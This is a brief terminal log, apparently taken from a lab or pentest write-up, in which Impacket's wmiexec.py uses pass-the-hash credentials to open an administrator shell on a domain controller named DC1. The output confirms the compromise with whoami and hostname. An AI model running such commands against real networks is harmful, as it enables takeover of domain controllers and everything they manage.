 root@kali:~/Desktop# wmiexec.py light.local/administrator@10.0.0.48 -dc-ip 10.0.0.48 -hashes '5b993e32529dbc754a4c0a6c4703ab5b:5b993e32529dbc754a4c0a6c4703ab5b'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
light\administrator
C:\>hostname
DC1
C:\>